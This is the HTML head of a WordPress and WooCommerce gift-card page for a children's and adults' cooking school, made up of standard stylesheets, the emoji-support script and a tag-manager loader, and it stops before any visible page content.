

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilsouschefs.com/gift-cards/
body_size: 17193
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Buy Gift Cards &#8211; Lil Sous Chefs Cooking School | Fun Cooking School for Kids &amp; Adults</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lil Sous Chefs Cooking School | Fun Cooking School for Kids &amp; Adults &raquo; Feed" href="https://lilsouschefs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lil Sous Chefs Cooking School | Fun Cooking School for Kids &amp; Adults &raquo; Comments Feed" href="https://lilsouschefs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lilsouschefs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lilsouschefs.com/wp-content/themes/hello-elementor/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lilsouschefs.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shake-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/animations/styles/shake.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/css/post-14.css?ver=1742495846' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1066-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/css/post-1066.css?ver=1742537644' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/css/post-319.css?ver=1742495846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-402-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/css/post-402.css?ver=1742495847' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//lilsouschefs.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//lilsouschefs.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//lilsouschefs.com/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//lilsouschefs.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_fc_styles-css' href='https://lilsouschefs.com/wp-content/plugins/eventon-full-cal/assets/fc_styles.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742495876' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742495883' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sriracha-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/google-fonts/css/sriracha.css?ver=1742496106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1742495886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rammettoone-css' href='https://lilsouschefs.com/wp-content/uploads/elementor/google-fonts/css/rammettoone.css?ver=1742495886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lilsouschefs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lilsouschefs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lilsouschefs.com/wp-json/wp/v2/pages/1066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lilsouschefs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel="canonical" href="https://lilsouschefs.com/gift-cards/" />
<link rel='shortlink' href='https://lilsouschefs.com/?p=1066' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lilsouschefs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilsouschefs.com%2Fgift-cards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lilsouschefs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flilsouschefs.com%2Fgift-cards%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.shop_table .cart_item.evo_event_ticket_item .item_meta_data span {
    font-size: 14px;
    text-transform:uppercase;
}

.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #dc3232;
    color: #fff;
}

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #000;
    color: #fff;
}
#comments {
	display:none !important;
}		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script>
</head>
<body class="wp-singular page-template-default page page-id-1066 wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-14 elementor-page elementor-page-1066">

		<div data-elementor-type="header" data-elementor-id="319" class="elementor elementor-319 elementor-location-header" data-elementor-post-type="elementor_library">
